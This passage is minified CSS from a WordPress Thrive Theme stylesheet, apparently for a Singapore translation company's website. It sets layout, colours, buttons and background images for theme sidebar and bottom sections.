}:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04bd161"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c2dbf"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c38b5"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04c6682"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04d338e"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04d4a7b"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04e38b8"] { padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04f7b91"] { padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .bottom-section [data-css="tve-u-172f051dfbb"] { max-width: 25%; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d71"] { padding-left: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] { z-index: 6; --tve-color:var(--tcb-skin-color-3); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6f"] { padding-bottom: 0px !important; padding-top: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d73"] { max-width: 14.7%; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d70"] { max-width: 10%; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6a"] { margin: 0px 0px 40px !important; padding: 1px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d78"] { margin-bottom: 10px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d76"] { padding: 0px !important; margin-bottom: 5px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d74"] { padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6c"] { z-index: 2; padding: 20px !important; margin: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d72"] { float: none; width: 74px; z-index: 5; border: 3px solid var(--tcb-skin-color-1); border-radius: 60px; overflow: hidden; margin: 2px auto !important; padding-top: 1px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6d"] { border: none !important; background-color: rgb(255, 255, 255) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6b"] p { margin: 0px !important; padding: 0px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] p, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] li, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] blockquote, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] address, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] .tcb-plain-text, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] label, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h1, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h2, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h3, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h4, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h5, :not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] h6 { color: var(--tve-color, var(--tcb-skin-color-3)); --tcb-applied-color:var$(--tcb-skin-color-3); }.tve-theme-66 .bottom-section [data-css="tve-u-17304563b89"] { font-size: 27px !important; }:not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] p, :not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] li, :not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] blockquote, :not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] address, :not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] .tcb-plain-text, :not(#tve) .tve-theme-66 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] label { font-size: var(--tve-font-size, 14px); }.tve-theme-66 .bottom-section [data-css="tve-u-1730456739a"] { --tve-font-size:14px; }.tve-theme-66 .bottom-section [data-css="tve-u-173045693f0"] { max-width: 75.3%; }.tve-theme-66 .sidebar-section .section-background { border: medium none; background-color: transparent !important; }.tve-theme-66 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-66 .sidebar-section { margin: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1725ba1e54e"] { border-radius: 4px; overflow: hidden; background-color: var(--tcb-skin-color-2) !important; background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important; border: none !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1725ba26717"] { text-align: center; min-height: 185px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1725bac5eae"] { padding: 0px 20px 20px !important; margin-bottom: 40px !important; margin-top: 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299451e08"] { float: none; padding: 0px !important; background-color: transparent !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299ca265f"] { float: none; max-width: 99px; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; padding: 8px !important; background-image: none !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299cd57a8"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 20px !important; line-height: 1.3em !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); box-shadow: 0px 4px 16px 0px var(--tcb-local-color-3d2c0); padding: 16px !important; background-color: var(--tcb-local-color-1d30b) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299d28974"] { --tve-font-size:11px; --tve-letter-spacing:2px; --tve-font-weight:var(--g-bold-weight, bold); --tcb-local-color-48d06:rgb(19, 114, 211); --tcb-local-color-bd5e5:rgba(19, 114, 211, 0.2); --tcb-local-color-1d30b:var(--tcb-skin-color-0); --tcb-local-color-3d2c0:rgba(20, 115, 210, 0.2); float: none; --tve-text-transform:uppercase; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); margin: 0px auto !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important; background-color: var(--tcb-local-color-1d30b) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299d3b4c7"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 29px !important; color: var(--tcb-skin-color-13) !important; --tcb-applied-color:var$(--tcb-skin-color-13) !important; line-height: 1em !important; font-style: normal !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299dac94f"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299dac951"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac952"] { margin-left: -12px; padding: 1px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac953"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac955"] { max-width: 36.8%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac956"] { max-width: 63.2%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac964"] { padding: 8px !important; margin: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac966"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299dac966"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dc406f"] { background-color: var(--tcb-skin-color-2) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dd7209"] { padding: 8px !important; margin: 0px 0px 8px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299ddf06d"] { padding: 8px !important; margin: 0px 0px 8px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299deb6e1"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299deb6e1"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dec597"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299dec597"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9512b"] { margin-left: -12px; padding: 1px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e95f26"] { margin-left: -12px; padding: 1px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9725b"] { margin-left: -12px; padding: 1px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e991f6"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299e991f6"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299ea959f"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299eaa4a7"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17299eab053"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299ec002b"] { padding: 8px !important; margin: 0px 0px 8px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-172b8a1f92b"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb { display: block; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf515e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf6848"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf8049"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa32b5"] { max-width: 36.8%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa32b8"] { max-width: 63.2%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa49a2"] { max-width: 36.8%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa49a5"] { max-width: 63.2%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa5040"] { max-width: 36.8%; }.tve-theme-66 .sidebar-section [data-css="tve-u-17304aa5042"] { max-width: 63.2%; }.tve-theme-67 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: transparent !important; }.tve-theme-67 .content-section .account-template-wrapper { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .content-section .section-background { border-radius: 0px; overflow: hidden; border: medium none; background-color: rgb(255, 255, 255) !important; }.tve-theme-67 .content-section { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 #content { padding: 0px !important; }.tve-theme-67 .main-container { padding: 20px 10px !important; }.tve-theme-67 .top-section .section-background { background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-67 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); min-height: 1px !important; padding: 20px !important; }.tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path a { --tcb-applied-color:rgba(255, 255, 255, 0.75); font-size: var(--tve-font-size, 11px) !important; text-transform: var(--tve-text-transform, uppercase) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; color: var(--tve-color, rgba(255, 255, 255, 0.75)) !important; }.tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path { --tve-font-size:11px; --tve-text-transform:uppercase; --tve-letter-spacing:1px; --tve-color:rgba(255, 255, 255, 0.75); }.tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf span { --tcb-applied-color:rgb(255, 255, 255); font-size: var(--tve-font-size, 11px) !important; text-transform: var(--tve-text-transform, uppercase) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; color: var(--tve-color, rgb(255, 255, 255)) !important; }.tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf { --tve-font-size:11px; --tve-text-transform:uppercase; --tve-letter-spacing:1px; --tve-color:rgb(255, 255, 255); }.tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] { padding: 1px !important; }:not(#tve) .tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-separator { font-size: 10px !important; width: 10px !important; height: 10px !important; }:not(#tve) .tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover a { text-decoration: var(--tve-text-decoration, none ) !important; color: var(--tve-color, var(--tcb-skin-color-3)) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-67 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover { --tve-text-decoration:none !important; --tve-color:var(--tcb-skin-color-3) !important; }.tve-theme-67 .top-section .section-content p, .tve-theme-67 .top-section .section-content li, .tve-theme-67 .top-section .section-content label, .tve-theme-67 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-67 .content-section .section-content { min-height: 624px !important; padding: 20px 10px !important; }.tve-theme-67 .bottom-section .section-background { background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Simple-top-texture-banner-06_03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-67 .bottom-section .section-content { display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); min-height: 1px !important; padding: 0px 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17298d7b5c5"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] { margin-left: -4px; padding: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791c13"] { margin: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col { padding-left: 4px; }.tve-theme-67 .bottom-section [data-css="tve-u-1729eb915ba"] { max-width: 38%; }.tve-theme-67 .bottom-section [data-css="tve-u-1729eb91604"] { max-width: 18.2%; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ebe58a7"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/shapeshift_post_list_image_01-1.jpg") !important; background-color: transparent !important; background-size: cover !important; background-position: 0% 35% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-67 .bottom-section .section-content p, .tve-theme-67 .bottom-section .section-content li, .tve-theme-67 .bottom-section .section-content label, .tve-theme-67 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ed2a2b0"] { letter-spacing: 8px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ed50302"] { max-width: 32.7%; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ed942aa"] { background-image: linear-gradient(var(--tcb-skin-color-8), var(--tcb-skin-color-8)), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Homepage-Business_gallery3_03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ed95a7c"] { max-width: 11.1%; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-5f9fa)) !important; --tcb-applied-color:var$(--tcb-local-color-5f9fa) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"]:hover { --tve-color:var(--tcb-local-color-5f9fa) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link { border-top: 1px solid var(--tcb-local-color-5f9fa); border-right: 5px solid var(--tcb-local-color-5f9fa); border-bottom: 1px solid var(--tcb-local-color-5f9fa); border-left: 5px solid var(--tcb-local-color-5f9fa); border-image: initial; letter-spacing: var(--tve-letter-spacing, 1px); background-color: transparent !important; padding: 11px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-5f9fa)); --tcb-applied-color:var$(--tcb-local-color-5f9fa); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); }.tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] { --tve-color:var(--tcb-local-color-5f9fa); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:1px; --tve-font-weight:var(--g-bold-weight, bold); --tcb-local-color-76ca1:rgba(19, 114, 211, 0.04); --tcb-local-color-5f9fa:var(--tcb-skin-color-22); --tcb-local-color-89c06:rgba(255, 255, 255, 0.04); float: right; z-index: 3; position: relative; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link { background-color: var(--tcb-local-color-89c06) !important; border-top: 1px solid var(--tcb-local-color-5f9fa) !important; border-bottom: 1px solid var(--tcb-local-color-5f9fa) !important; border-left: 5px solid var(--tcb-local-color-5f9fa) !important; border-right: 5px solid var(--tcb-local-color-5f9fa) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link::after { background-attachment: scroll; background-image: none; background-position: 0% 0%; background-repeat: repeat; background-size: auto; background-color: var(--tcb-local-color-89c06) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729edf9d49"]::after { clear: both; }.tve-theme-67 .bottom-section [data-css="tve-u-172997a0646"] { padding-top: 20px !important; padding-bottom: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1729ee20f38"] { padding-top: 20px !important; padding-bottom: 20px !important; }:not(#layout) .tve-theme-67 .main-container { --separator-size:15px; --sidebar-size:27.5%; }.tve-theme-67 .sidebar-section .section-background { border: medium none; background-color: transparent !important; }.tve-theme-67 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-67 .sidebar-section { margin: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-1725ba1e54e"] { border-radius: 4px; overflow: hidden; background-color: var(--tcb-skin-color-2) !important; background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important; border: none !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-1725ba26717"] { text-align: center; min-height: 185px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-1725bac5eae"] { padding: 0px 20px 20px !important; margin-bottom: 40px !important; margin-top: 40px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299451e08"] { float: none; padding: 0px !important; background-color: transparent !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299ca265f"] { float: none; max-width: 99px; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; padding: 8px !important; background-image: none !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299cd57a8"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 20px !important; line-height: 1.3em !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); box-shadow: 0px 4px 16px 0px var(--tcb-local-color-3d2c0); padding: 16px !important; background-color: var(--tcb-local-color-1d30b) !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299d28974"] { --tve-font-size:11px; --tve-letter-spacing:2px; --tve-font-weight:var(--g-bold-weight, bold); --tcb-local-color-48d06:rgb(19, 114, 211); --tcb-local-color-bd5e5:rgba(19, 114, 211, 0.2); --tcb-local-color-1d30b:var(--tcb-skin-color-0); --tcb-local-color-3d2c0:rgba(20, 115, 210, 0.2); float: none; --tve-text-transform:uppercase; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); margin: 0px auto !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important; background-color: var(--tcb-local-color-1d30b) !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299d3b4c7"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 29px !important; color: var(--tcb-skin-color-13) !important; --tcb-applied-color:var$(--tcb-skin-color-13) !important; line-height: 1em !important; font-style: normal !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299dac94f"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299dac951"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac952"] { margin-left: -12px; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac953"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac955"] { max-width: 36.8%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac956"] { max-width: 63.2%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac964"] { padding: 8px !important; margin: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac966"] { font-size: 18px; width: 18px; height: 